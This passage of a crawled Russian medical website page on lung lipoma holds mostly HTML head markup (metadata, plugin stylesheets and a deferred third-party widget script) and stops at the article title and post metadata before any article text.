

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coriummed.ru/lipoma/v-legkih.html
body_size: 34472
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Липома легких: причины, симптомы и лечение</title>
  <link href="https://www.google-analytics.com/" rel="dns-prefetch">
  <link href="/wp-content/themes/coriummed/favicon.ico" rel="shortcut icon">
  <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;subset=cyrillic-ext&#038;display=swap" rel="stylesheet">
  <meta name="description" content="Что такое липома легких, почему появляется и ее симптомы. Лечение лепомы в легком и когда применяется операция по удалению, ее особенности">
  <link rel="canonical" href="/lipoma/v-legkih.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Admin">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coriummed.ru/#website","url":"https://coriummed.ru/","name":"\u0412\u0441\u0435 \u043f\u0440\u043e \u0432\u0438\u0440\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0436\u0438","description":"\u0412\u0441\u0435 \u043f\u0440\u043e \u0432\u0438\u0440\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0436\u0438","potentialAction":[{"@type":"SearchAction","target":"https://coriummed.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://coriummed.ru/lipoma/v-legkih.html#primaryimage","inLanguage":"ru-RU","url":"https://coriummed.ru/wp-content/uploads/legkih-glav.jpg","width":450,"height":304,"caption":"\u043b\u0438\u043f\u043e\u043c\u0430 \u0432 \u043b\u0435\u0433\u043a\u0438\u0445"},{"@type":"WebPage","@id":"https://coriummed.ru/lipoma/v-legkih.html#webpage","url":"https://coriummed.ru/lipoma/v-legkih.html","name":"\u041b\u0438\u043f\u043e\u043c\u0430 \u043b\u0435\u0433\u043a\u0438\u0445: \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","isPartOf":{"@id":"https://coriummed.ru/#website"},"primaryImageOfPage":{"@id":"https://coriummed.ru/lipoma/v-legkih.html#primaryimage"},"datePublished":"2017-04-20T09:58:54+00:00","dateModified":"2017-04-20T09:58:54+00:00","author":{"@id":"https://coriummed.ru/#/schema/person/dc3a090984ee100aa7629db617bc2a25"},"description":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043b\u0438\u043f\u043e\u043c\u0430 \u043b\u0435\u0433\u043a\u0438\u0445, \u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438 \u0435\u0435 \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b. \u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043b\u0435\u043f\u043e\u043c\u044b \u0432 \u043b\u0435\u0433\u043a\u043e\u043c \u0438 \u043a\u043e\u0433\u0434\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044e, \u0435\u0435 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://coriummed.ru/lipoma/v-legkih.html"]}]},{"@type":"Person","@id":"https://coriummed.ru/#/schema/person/dc3a090984ee100aa7629db617bc2a25","name":"Admin","image":{"@type":"ImageObject","@id":"https://coriummed.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/4e19dcde991a2768db9250491ca191f9?d=mm&r=g","caption":"Admin"}}]}
  </script>
  <link rel='stylesheet' id='better-recent-comments-css' href='/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'>
  <style id='contact-form-7-inline-css' type='text/css'>
  .wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;} 
  </style>
  <link rel='stylesheet' id='toc-screen-css' href="/wp-content/plugins/table-of-contents-plus/screen.min.css" media='all'>
  <link rel='stylesheet' id='wp-polls-css' href='/wp-content/plugins/wp-polls/polls-css.css' media='all'>
  <style id='wp-polls-inline-css' type='text/css'>
  .wp-polls .pollbar { margin: 1px; font-size: 8px; line-height: 10px; height: 10px; background-image: url('/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif'); border: 1px solid #c8c8c8; } 
  </style>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css' media='all'>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} 
  </style>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo-no_quill.min.css' media='all'>
  <link rel='stylesheet' id='wpeasy-style-css' href='/wp-content/themes/coriummed/css/main.css' media='all'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js' id='jquery-js'></script>
  <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js' id='modernizr-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6k8v"></scr`+`ipt>
                                `);
                        }

                        var timer;
                        

                        
                        doc.bind(eventLoad, function() {
                                doc.unbind(eventLoad);
                                unbinded = true;
                                clearTimeout( timer );
                                appendbody();
                        });
                }

                function jQueryLoading_head_123() {
                        if (window.jQuery) {
                                jQueryLoaded_head_123( jQuery )
                        } else {
                                setTimeout(function() {
                                        jQueryLoading_head_123()
                                }, 50)
                        }
                }
                jQueryLoading_head_123()
  </script>
  <link rel="stylesheet" id="testme-style-css" href="/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all">
  <style type="text/css">
  .broken_link, a.broken_link { text-decoration: line-through; }
  </style>
  <style type="text/css" id="wp-custom-css">
  /* Здесь можно добавить ваши CSS-стили. Нажмите на значок помощи выше, чтобы узнать больше. */ #arrow-up {visibility:hidden}; 
  </style>
  <script>
  var ajaxUrlFlatPM = "https://coriummed.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>
  .box-block-after-content {border:1px solid #ffffff;border-left:10px solid #73bfa6;padding:5px 20px;}.box-block-after-content a {color:#1fbaeb;text-decoration:none;border-bottom:none;}.box-block-after-content a:hover {text-decoration:underline;}
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0)} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0)} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-4363 single-format-standard v-legkih">
  <div class="wrapper">
    <header>
      <div class="container">
        <div class="row">
          <div class="header-logo col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <a href="/">
            <div class="header-logo--icon"></div>
            <div class="header-logo--text">
              <span class="header-logo--title">CoriumMed</span> <span class="header-logo--description">Все о вирусных заболеваниях кожи</span>
            </div></a>
          </div><i class="fa fa-bars mobile-menu"></i> <i class="fa fa-search mobile-search"></i>
          <div class="header-search col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <form method="get" action="https://coriummed.ru" role="search">
              <input type="text" name="s" placeholder="Поиск"> <button><i class="ico-search"></i></button>
            </form>
          </div>
          <nav class="header-nav col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <ul class="headnav">
              <li id="menu-item-13337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13337">
                <a href="/poisk-kliniki">Поиск клиники</a>
              </li>
              <li id="menu-item-13334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13334">
                <a href="/zapisatsya-k-dermatologu">Записаться к дерматологу</a>
              </li>
            </ul>
          </nav>
          <div class="header-button col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <a href="/vopros-spetsialistu" class="btn btn-red">Вопрос к врачу</a>
          </div>
        </div>
      </div>
    </header>
    <div class="main">
      <div class="container">
        <div class="row">
          <div id="post-4363" class="col-md-9 post-4363 post type-post status-publish format-standard has-post-thumbnail category-lipoma">
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article>
                <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                  <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/lipoma">Липома</a></span>
                </div>
                <h1 class="page-title inner-title" itemprop="headline">Что такое липома легких: особенности, опасность и методы лечения</h1>
                <div class='post-meta'>
                  <div class="wrapp-mob-meta">
                    <div class="data-post">
                      <div class='wrapp-data'>
                        <i class="fa fa-clock-o" aria-hidden="true"></i>20.04.2017
                      </div>
                    </div><span class="post-views"><i class="fa fa-eye" aria-hidden="true"></i> 38857</span>
                    <div class="numb-review">
                      <i class="fa fa-comments" aria-hidden="true"></i> <span class='namb-comments'>0</span><span class='title-comments'>комментариев</span>
                    </div>
                  </div>
